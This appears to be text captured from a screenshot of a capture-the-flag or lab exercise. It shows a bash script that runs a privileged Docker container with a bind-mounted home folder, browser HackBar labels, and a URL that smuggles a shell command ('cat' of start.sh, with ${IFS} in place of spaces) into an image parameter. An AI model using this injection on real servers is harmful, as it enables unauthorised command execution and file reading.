 #!/bin/bash
/usr/bin/docker build -t https /var/www/https
/usr/bin/docker container run --detach --privileged --restart=unless-stopped -p 8080:8080 --mount type=bind,source="/home/zac/notes",target=/home/zac/notes https
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://10.10.61.76:8080/photos?image=Dockerfile;cat${IFS}start.sh